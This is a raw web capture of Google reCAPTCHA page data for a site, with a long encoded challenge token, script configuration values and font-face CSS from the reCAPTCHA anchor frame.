bB80w7PDs8OyworDkRDDpCxaAcK9X0hGwonDrF99wp3DuR3Ci1Buwo/[base64]/DnsO0GQLCrcOGwo5+w7TDqcOow4DDuUTDkMOXwoB6dsKiHVTCn8Oew6XDtEF5RsO6wodbwr/[base64]/Ds8O2w5TCqsONw4sMGwDCuzd5w4NkeFUtIsKXaGdSEk/CuGt/A2FnS3JBX0lAEwvDsFgtf8Kyw7x2wrDCpMO9LMOWw78Tw4pXXUHDjcO4wrdDPw/CkjxLwovDqsKdI8OIwpElMMKhw4rDpcOkwq3CgibDnsKOwptIVFXDqsKtRsKiM8K8TwNpKj1NXhHCjsOBwrbCrjbDusOwwqEydMK+wpl4BcOoYMOoK8KgOU7Dg2nDn8KyKzDDj8KDPBUhC8KUdRBrFcKrBCnDgMKfw7E8w6vCvsKrwoc6wosywq/CtCbDlSLCkcOdJsKRCxPDl8KzCETDqcKUKcOFw7EJw7N8VzAYw6R8MiHCgMKaw7bCukFjwpJjMcKwF8OyasK8wo1IVUt7w4zDk8OQAMK/w6bCisOCYE4OQMKPw6DDjcKaw7/CnMK9DkjClMO0w5TCp03DnQvDmRBfcxvDgcOAwqIsLMKbw4R6HcODGcOMw4AfbFTCmxjCunDDj2jDt8OZAE3Dvgkuw5nDgh/CkcO3N15tw5fCjMOlw40Bw4F3DGhbLx9XCMKtw6dNw5UtwqnDtjNawrMfw5s2w5sbwrfDlcKXNcOtI3NIAMKhwrh7EMOIwrbDqsKCw4EBLMOqwqYvJUBDDMO7TEjDtcKAwqJwwodCwofDmMK0CMKAUgbDv8Knwo9/LMOcfXlCGMOCbDUiBElpVsKRSWjCvhvDmg95MgPCnmQBw68kwqAIwonCqcKjwr7DvMK9SsKkbTLDj33Cr0EUA8OHDsKtXHIWw4rDtgRgUcKqw5NfwpIgwqFDwpAmwqTDt8OrPsOyY8OsdjFEwqZowpoEw77Duil4FXbCqVR/bBFKwrt1bRgQwpVWeS/DiMKDKzQyNHYQw7/DhgRifMO9w6AUw6rDq8OrKRc0wpLCjRwuw71jOwnCg0g1acOjw451wrnCtMOMcsK9GDvDgi4iwr/Ci8KVMUxcw5/Dl2Iiw6LCqXLDjcK4woERKcKvwqEYQMOxHxzDrS4TwoBAw6cmwoLCjDLDocK8JlDCmzfDiRvDqBjCjEZpwoU7QnPDv2HCo2QcKMKMwrTDisKqJTjDjnNWw7vDkcOWwo1dAnzDr8KsZcKOIMOfwqpkBjLDqcKjcy7DicKlH15sTcOow4DDnhXCjcKFw7PCsQ/CtTAxw7rDmcKMQMKyw6zChsKrw5/Dv2vDjxZBFcOHEUDCjjrCil4LOsKINz4Dw7JoOTZVe8KBworCv8KyfMKZw5TDoXgwwrIEwoDCogrDlcOmw5hvwoXDhyPDkgXDtEUvX8OCGx3CtSPDkTbCksO/w4ktw67CscOlMmfDjDpCw6BgWcKANWbDqih2XWXDt8K2f39ewoFGw5Vmw7BRwqhsZsKCDMOew5wzwoU/[base64]/Dt8O6wqTCu1vCp8OOwrIZfsOiwrjCsRvCv8KVV8Oaw7EmCcKDwqrDtlHDuwfCk8KzwrTCh0HDrMK2YcODw6nCh3RoG8K3wr4/bMOAAQxkX8Orw7cjwr5Yw4HDlHsYwrbDomlJR2M5CsKJOykCOHzDonp8UxAWGC0TNGDDqiHDuTnCqC3CrsOlL0XDqnjDpS5kw7XDhVoVwrN1wp/DlizDtQxtEEHDu15KwpvDl0HDuMOZdj3DpGlIwq0mN0nChcKvw7NRw4DClAssHFs1woc/[base64]/DmMOlDcKtwr4YDArCsAHDpsO7wpLCr8KTw4jCkG/Cs8OmwonCkMOUwoLCi8K7PcKjXBMHMiHDtsOEw6/DogIRRRxAK8O7HgE3wpvDhTvDlsOywqjDsMO7w57DhgHCjSM+w7rCgTTDomkAw6jCvMKqeMKdw5zDuMOkw6cYwpE2w7PCikM8w694w5JdUcOSwqfDt8OMAMKqwpzCrzXCp8OnwrfCsMK0TFjChsOvw6QEw7pow79+w5g3wq/Dq3jDhMK0w47DnsO+w7PCm8OiwrY0wrfDswvDrlwgwpTDgw/CisOnBCF9CTnDlHjDuUIEWSpIw5rCp8OQwqjDrMOXPcKcCTsuw4FEw59Pw4fDqcKtw7VoPcOwRVQiF8Odw64yw7E4Px5Gw6oXeMOTw5AjwpzChcK0w4obworDqcO7QsOnKsKqb8K9w4/Dr8O0woU5ZTQsd0A/KMKBw5zDmcKxwonDosOTw6tcwpMLDTEzezDDiSFEw4sqBcK3wp/ChRjDhsKbREPCosKqwrDCpMKVJMOSw4DDtsOuw6nCumPCiHgUwrfCnsOKwogQw6I2w5fCusK8w6BmAsKNGsONbcK/w6bDpnshZE4Gw6jCpRU1wpzCqsOQw7djMMO9w4t4w6fCn8KcwptnwqExFCJTK8KKw6gcwrZuXRPDscKGIgcSw546KXDCt8Opw5Jrf8KhwpXDumY/wrVGw6fCiFHDknh5wobDrR8xRGBUHFVMXcOQwowcwp5sAcOewr9xwrJKfV7Cr8Kmw5Aaw75mUMOdw7vDsgQWwoHDmHXDpTNxJzBpw5oeG8KQOMKcwoYLw5M3dMOiw4zCpz7CmC/Ci8Kqw5vCtcK3LR/[base64]/ChQVUwpDDncKww4JawqgnIHJnDhPCom7DgcOmwrgiXDdtwrbDj07CskIQNlcNYsKswohWMDlMKsO4w7PDjMO5XcKLw79aOhgfMcO7wqYgGMKHwqvDvsOaO8KyHhB9woDDsFnDsMO/PAbCpMOofE8VwrnDkWPDshrDj2EZwoxewqEEw6l+wozCpR/CmS7DtRd4w4Uww44yw6PDuMKIwobCm8O2J33Dg8KvGjBew6AKwoFDwpALwrYXby4Hw63DkMKSw5PDjMODw4NDSUhtw5Nec1fDo8OZwqHCq8OcwpsGw5Y0DlZOEzZzY0dhw45Vw4jCosKSwpfCoBfDlMKqw4bDtnpnwo93w7Bxw4/DsAXDncOOw47CvcOzw4TCmSw6ZcKIfcK3w7pdW8KXwrXCiMONFcOHZMKfwrjCn1N2w7Bew5XDiMKFJMOBKmTCqcO3wrpjw5bDlMOcw7HDumYaw5HDiMOUw4I2w6zCulRpw4paGsOWwqjDr8KLNwDDkcOvwo8ia8OMZsOhwr/DumrDiAQAworDtl5ew6xlO8KbwqA8P8KvcsOjKQ1uwoBKZcOQdMKLG8KQY8K1U8KhQQ9nwqNNwr7Cg8OqwqfCpcOqB8OibcO4U8KSwoXDi145McO7YcKEN8O2w5EBw5DDl1HCvQFkwoFKX3nDr2JwYwnCq8KYwqBawr9ODMK4YMKxw7LDs8KbEh/DhMKuL8KqdhE2MsOWUQJ0PMOmw4gSwoDDnCLDlxvDjyRsMAEvaMKNwovDm8K0f0bDjMKcI8KdPcO5wrvDlTABbQlCwqfCmMKDwodTwrfDlmzDrVXDtH00w7PChl/[base64]/Du3LCvMOkw47DggvDtTvCqMKgYzjDlkDDuHLDswbDoG7Do8OfwrA2LMKdZnXCrFtzGRvCp8Knw5UIwphzZ8OQwqV6woDCm8Oww5c0wrrDpMKpw6jCukjDnwwgwo7ClDfCrS03Z35RVl4Ewrdib8O2wpFqw6dlwrTDtA/Dj18UGm1Cw6rCj8OJAwElw5XDhcKWw6rCncOoGSPCjcKtQGnCmhTDgwXDkcOww4zDrR1kwpZgdwtYRMKfCzfCkGp9UzfDicKwwqrCjcK3JgnCj8OSw6A0NsKow4XDu8Ojw7/[base64]/DjT7DvEwUwqTCpMKQCMKZfMKiYx7DosOvcMOhwpvCsCzCtz90wrTCjsK4w6bCpTDCmgvDu8OADsKHGlN2GsKRw4rCg8KRwpszw6TDgMO8esKZw7dgwpsrQCHDjcKOw40/TAgzwp1ZLwvCtSDDuD7ClBFMw6ErV8KIwoHDh05twoxqKlzCtSzCmMOlP1Bgwq4rV8OywpoSWMOCwpMeFw7CtHTDgUNlwonCqMO7w4wMw4cuLy/Co8KAw5TDtwJrwoLCrjHCgsO1f2gBw4YuccOdw7Z0BMOUNsOyc8KJwozClMKCwpsPOMK9w5UkBhXCjBE8NGjDml1LfsKKDcOiIwoEw55bwpfDiMOwXMORw7zDg8OJVMOBfsOpcMKXwpzDukrDvDItWQsJwrXClMK/[base64]/R8OfP8OZLcOCMQvCvlQLKXFtYmLCiQV9wp/Cs8OoZcKXw6kVIMOkJ8KmF8KnD35UbQIYOQ/[base64]/[base64]/DoW9dwo1Lw7FCw7zCk3LCjMO2QMKsw6hGScK/NMO0w7RtJcOhwrB2w5bDjcO6w6XCtRTDvH9kSMKkw6cmHQHCssKqCcKzVcOJVS5NdVHCscOIUD0oPMOTSMOVw6FrMmTDrkouF2tIwpwAw7p5RMOkZ8OYwqnCsQTCmkRnWHPDpz/[base64]/DplFLWMKHw5Imw5EkD0vDssOWUFzCpXVTZMOfAX7DuF/ChHXDhVZPNMKYLsO1w7XDvMKiw67DnMKxYMKrw47CkwfDvznDhxNXwpdLw6kywrJYLcKUw4/DusOTL8K7wqPCoyLDvcO1eMONwr3DucKtwo/Cr8Kyw595wpICw55/egrCnTHDmmgufMKsScKgT8Ksw7/DhiJfw69LQhLCgQYrwo0eSirDhMKfwrjDi8K1wr7Duwdtw4nCvsOFBsOhw514w4soK8Kfw7NzfsKPwrvDp0bCscK8w5DCgC0vOsK3wqhgI3LDtMOOF0zDqMO4Mn1/XwrDimPCsmVMw5wpa8Kbc8Oyw6TCsMKWOhbDo8O9wpLCm8OhwoJVwqJofMKSw4nCgsKnw4TDsHLClcK7ejpFR3/DpsOAw6Z/HAAew7rDigFnGsK1wqkwHcKIHXTDojnDlnzCgUkwA23DhMK3wpsRH8O4Dm3CuMKWVy5bwojDncObwp/[base64]/DhhjDlMOtRsO9V0nDjcKmXcKfw5UjAD85CFhGG8OPWVLCjMOKQ8Obw4vDmMOMEcO0w5ZkwrjCgMKkw60Qw5cpecOXESh3w40GRsO1w4ZVwpoNwpjCn8KGwrHCvAzCgcOmacKyLjNZUV5/[base64]/[base64]/CoMK+wqbDlGptwq07w5szwosndmfDoC/DmsKOw6vDrsK0TMKKGmAiQjvDhcK1MTfDoFkrwr3CoHxiwo05BXhoRA1wwojCpMKsAxAmwovCoktDw5wjwrTCi8OBWXbDjMK8wrPCk3HDqxxaw5DCscK4CsKDwozCpcOaw4xvwqVQL8KaGMKAJ8KUwrTCnsKvwqHDjEbCv2zDj8O2T8KJw6/CpsKadcO9wqI6HzvCmA7DpjFXwq3CsBp9wprDosKXIMOcdcOjGyLDkUTCn8OiUMO3wqB3w4jCg8KTwpHDpzcHGsOALGXCmXjCv1vCgS7DhnA/woExMMKfw6vDv8KcwopJYEnCl3VsNlrDl8OCXMKEXhdMw48se8ObdcOBwrrCscOvBCvDosK7wq/Dnyhgw7vCi8KECMOqfMOpMgfCmsORQ8OdTQojwqEywoXCiMO3DcKEPcOlwq/[base64]/[base64]/DpCAwGF9pR8K2wonCjMOMw7FecXTCssKpZT9nw648IgfDiWDClsOMc8KFbsKySsKGw6jDiDnDp1bCl8K2w4l/[base64]/DlnrDjWTCpl1tw6AucCpoATHDmwgoE8O5wrxpw57CncOywrDCg0o5B8OJAsOHeWFaIcOvw4Nywo7CqDJMwpI+woxjwrrDjBNxCRJwWcKnwprDsDjClcOBwpTCpAHCgGHDjlkFw6zDlBx9w6DDrBElMsOAXVRzLsKbasOTNCbDscK/KMOkwqzDkcK0MRhnwrp2Tkppw55awrnCusOqwobCkTXCpMKtw4NuYcOkSW3CpsOBX2lfwofDgF7CgsKXfMKzdEAvGyXCpcKawpzDgUPDpDzDi8Kew6spLMOLw6HCnwHCiQEuw7NVCsKew53CscKGw7/CgMOHPwfDhcOhQjjDpBZdF8Kmw6E0DBhYP2U1w61iw4c0alMowrbDv8OZaEnCtSEtWsOPaX7Dr8KhZMOTwqssBXPCrcKZZg/CuMKlAGVwScOaMsKgHcKtwpHChMOHw5J9UMOaAsOGw6xfN2vDu8Oad3TCmRdkwpoUw49qGEbCgWs4wrk0aDXCmw/Cr8Ohwpc7w4h8VsK/K8Kbc8O2dcO7w4TDmsK8w6jCgW1Ew4EGKwB9XVEMW8KDZMKcCcK1VsOOL1szw6UGwrXCtcOYP8ONQcOhwqVoJsORwqUHw43Ci8O8wpJUw7sdwonDgwAnGS3Dk8OfdsK2wr3DpsKOPcKgc8O9LkHDt8Ovw7vCkQxDwo/DqsOuBMOFw5BsAcOJw5LCnARmIhs1woEkHT/DkEY9wqLCgMK/w4AwwoXDkMOWwpjCusKYNETDk2jDnCPCg8K+w7ZgZMKYRMKHwqlpGzzDn2/Cr1ItwqQfNxfCgMKow6DDhAkhKDhcwqdZwpslwoxeFmjDnkrDvARZwoIhwroDw68mwovDrGnCgsOxwo3DrcKkK2Ikw67CgQXDi8KHw6DCqijCpxYYU3lewq3Dgh/DrCdFLcO0IcO+w6s2acOyw4nCrcOtE8OELU9fNgQKa8KFc8OJwop6NUjCisO0wqIOEiIbw5tyXxPChjPDl3Ijw5DDpMKCHg3Ctjojf8OnPsO3w7/[base64]/ClcOuw57ChwLDgD90w5DDkmoxw6Fuw7XCm8OkFQ/Co8OEw5wLwrjCi200ZBTCjWvDgcKtw63CrcKKF8Kpw7JDG8OHw4zCnMOXXBjDsnvDrmpywobCgFHCgMKHWSxNfxrCicOhRsK6TwzCtwbCncOFwoYgwrTCtBXDmGxww6/DuG/CjzvDm8ORfsK3wovDunMXJCvDrm4RJ8OVOsKXZVEwXmzDglxAXVTCvGQFw75Nw5DCjMOsN8KuwrzCicOsw4nCtF5BcMKzTmnDtBs1w4bDmMOlSltYYMKhwqtgw6gGDnLDs8KrAMO+FH7DuR/Dm8Kfwp0UBDMnDVVww6cDwq4pw4/[base64]/Cu1rCjMKYfxMvTcKKATTDq0TCjDzCt8KCacOdfwTDt8KuZT3Cm8OwJcOfY2bCqEHDhjTDrxREfcKewqhmw4TCo8KwwpTCjmjDtlR4F18Ocl8HSsKLGkN3w5/Dq8OIBh8GWcO9cxwbwpjDjsO/w6Zgw5bDuyHDlATDi8OUBGfDpg4vDWhIF00/w4Mvw6PCoHrCh8OGwr/CoAwAwqDCu2Isw5TCkycHHx/CkEbDh8Kjw50Kw6TCr8O7w5vDqsKJwqlXfSQLBsKkInccw4jDgcO7G8OUfsOyGcK1w7bDuhMhJcK/SsO2wrA6w5/DnCrCtQfDusKuw47DmmxfZ8KTOmxLCRHCosOKwr8Gw7fClcOzIVDDtCwTP8Olw4Ffw7g6wrNlwpTDmsOCbFbDv8KfwrTCtW/[base64]/[base64]/fyzClGR2wqAYw7PCgUxawoFNCMOveQbCngvDrntyOxFUwrFvw4PCn092w5kfw4dgBnfCjMOPQcO9wo3ClhMOeQwxCBHDkcKNwqrDo8K2wrdPRMOTMkpRwovDpDdSw7/DvMKNHSbDkMKewqwwfW3DtEkIwqskwpjCsGwcdMKuWFhjw5soKsK/w7IfwoMYBsKCS8KnwrN/HSTCuW3Ct8KDdMK1BsKKb8K5w7vCg8KAwqYSw6XCq2hYw7vDowXCl1cQw40BFMOIM2XCocK9wpjCtsOSOMKhCcKdSls0w407wr8RPMKSw5jDhzTDih51CMOILsOswqDCmcK+wqTCmcOywr/Cr8KPcsKWCgEudcKDLXDDgsOtw7YSOBEuCFHCn8KpwprDuBFow557w4Q0OzLCq8Olw5DCvsK9wqFCOMKnwqjDmkXDpsKuHAMWwprDpE8MIMOrw48xw5hhcsK/NVpoX2U6w55/wrjDvx8lw6PDisKHVUPCm8KQwoTDnMKEw57DpcK+wpZgwrdcw6XDqlgOwqnCgXgMw6bDscKOwrVmwoPCrT4gwqjCuznCgcKGwqRXw4pCd8O/GmlOwo/DgA/ChlvDrHnDlQnCuMKdDHFawqUmw4nChj3CtsOlw4wAwrBHI8OHwrHCjsKBwo/Cg20kwqPDiMOECQwxw5vCsTxKSRdBw4jCvREeOnfCtTrCvjLChsKmwofDs3bDiV/DrcKDAnFvwrvDtsK/wqXCgcOiCsKaw7JrdBnChBokw5jCsllqRcOMEcKjfV7CnsO3C8KgcMKrwp8fw4/ChWDDscOQT8K2S8Odwo4cdcO4w6RVwrbDgcOkQzADV8Khwoo+GsKiK0fDncOHw6tIe8OYwprCmjDCmVokwrMpw7RKT8KiL8KRBRTDs2ZOT8O4wq/Di8KXw4PDrsKkw6rCnDDDs3fCk8KwwqbCkcKZw7nCnCjDlcOGFsKPcCXDjMOWwrLDrsOpw7nCmsOEwpEwccKOwpFdVjAEwoEDwoVaKsKKwo7CrkHDr8O/w6rCicOPU3FbwowRwp3CgsKywoUdS8KnEXDDk8O6wprCgMOCwovDjQHDhADCpsO4w7TDqsOpwq8Zwq1mEMOTwoYDwqJjQMO+w7pJA8Knwp5fN8ODwq8+wrtIw5PCj1/DshvCvm/CscOAN8KAw4NdwrPDvcOyV8OCGSUkA8K2GzZQc8K1MMKhFcOrFcOAw4DDi2fDs8OVw7jCrA7CuxZUJGDCgwUkwqpiw4Ynw5jCiT/DqwzDpcK2H8OwwqFmwovDmMKAw7DDrUxVaMKMH8Kgw5HCtsOmPBRmOF3CkHAUwrPDsWxNwrrChVPCuEt/w6EyI27CvsOYwr1zw5jDgEc6HMKoJsKjHcK/[base64]/[base64]/Dm8KPw7B6M8KDccK/[base64]/[base64]/Dt8OyZMKgH8O4R1tMwpnDjC5/wrPCjADDjMOow7RofcOhwrgmdsK5cMKZw54Hw4bDhMKQWhPDlcKgw7LDisOHwrnCv8KefQUww5YZe23DncKnwr/CncONw4bCssO3wpLCkDbDh0Vuw6zDusK5PgxZdgXDnD9owpPCvsKnwq3Dj1zCpsKfw59pw7PCqMKsw79HZMOPwoXCpjzDmD3DrVhmUinCs3EfWjRiwp1kbMOGdgorWBXDu8Ovw4RDw6Vlw7DDjVbDkEDDgsKiwrvDt8KdwpMoBMK2VcKud0B2T8Khw6/[base64]/DlMKEPsOjLMKsF8Kqw4HDnMKOw5LCnSvDkwIHIE1AUF/[base64]/[base64]/CpsOQL37Ds1/CrWEtwqnCusKRIMOqwqMswoALHFkrwroGF8K6w6oPf0s1wppqwp/[base64]/DlWvCkiUXQcOMMMOUwrU5w53DmRB4wrHCscKOw5zCqwrCmg9CGDDCgsO0w5ofPRNwA8OcwrrCujvDjwEFXgXDrsKow4bCjMO3bMOpw6zCtwsQw4VbZEtwBmrDgMK1VsKgwrAHw4jCgAzCgiPDuVcLI8K4Ayp/Un4iU8K7EcKhw7LCgj3DmcKQwopcw5XDlG7DkcKIUsOxBMKTG1hgLTo7w4Bqd2zCgsOsYUYRwpfDq2B/G8OWe0HClSHDpl9wBsOHHXHDvsO2wpjDhlIKwozDmQF9PcOPMnwtWHzCu8KswrhSTDzDisKpwqnCmsK+w4gIwqzDusOTw6jDqHnDoMK5w5rDnnDCosKsw6nDocO8RlrDo8KQKcOCwrI1R8KsBMOkPsKWM2gWwq8hd8ObDCrDr1nDhDnCqcODeFfCrGXCq8OIwq/DuFzCpcONwp8RO1YJwrczw69cwo7DisOAasOkGMKxIE7CvMKWHcKFVDUdw5bDtsKlw7vCvcK7w5XDgMO2w5xiwoHDtsOACcOuacOow4pLw7A/wpJ5U3PCvMOCNMOow4Qqwr5fwqUZdiNewo8Zw7R+JsKOJgBww6vCqMO9w7bCosKjRwLCvTPDrnHCgH/CucKNZcOFIyfCiMOmJ8Ofwq0gKDDCnlrDmDzDthUnwrfDrxU1wpfDtMKZwpVFw7l7EE3Cs8KNwoMNQS9GYcO/w6rCjMKOPMODLcKwwp5gbMOSw4jDrsKzDAVXw6XCryQSYBJ+w4DDgcOKHMOlaBfCighhwoNRM2zCpcOlw5d/[base64]/DqWvDtMOGG1IfUD5Ow5vCr0JcOHFBNkfDiFXCjQ8RclsQwoLDs1bChBBDJkAKbAMOBsKNwog3Y1HDrMKMwrMnw51VSsOiWsKmTy0UCcOAwrwBw44LwoXDvsOIH8ObS0/DlcKrdsKPwpnCrmd1w5DDixHCrxHDo8Kzw4DDrcO1w5wyw7MDVjwjwoJ8WCs/[base64]/Cn1PDlwUdwp7DqMK+w4pZUSbDiRDCosOzw5E8w4rCo8Kywo/CmRnCgMO7wqPCqMONw6wMFDzDtmvDgC5ZFU7DiEchw6sQw6DCqEXCq2XCncKww5fCoQBuwrbCkMK2wokRQcO2w7dsCUvDgmceW8Kfw54ow6TCisORwqfDocOkCAnDnsOswrvDrEjDg8KxJcOYw5/CssKcw4DCmVQfZsKcRHUpw5N8wo0twoo9w7Rfw5XDtmsmMMOVwppZw4laCUkDwpLDpg3Du8KywpfConrDscOYw7rDicKCGQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Lfha4QaAAAAAIkkNwZOvGzfemhAqDNZ0lJTzV-r\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,623],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.nineexcellence.com:443\x22,null,[3,1,2],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22pa4dW5BsZVn3RP5/Msg/Q61G+e2T0Z1SFaaqVDBx4DY\\u003d\x22,1,0,null,1,1768680030157,0,0,[50,233],null,[216,81,75],\x22RC-c4uoSTTPTjK4Qw\x22,null,null,null,null,null,\x220dAFcWeA67ssNZXXoS7HXQcs0bq1c8vA_TMZdlrX9oOMmvOqN96KMDfnkww-elmefQ9viulGYm-Pr6JKG480xFcGu4mZWU_jTHjQ\x22,1768762830064]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lfha4QaAAAAAIkkNwZOvGzfemhAqDNZ0lJTzV-r&co=aHR0cHM6Ly93d3cubmluZWV4Y2VsbGVuY2UuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=invisible&badge=bottomleft&anchor-ms=20000&execute-ms=30000&cb=a85gjyflqapq
body_size: 48387
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
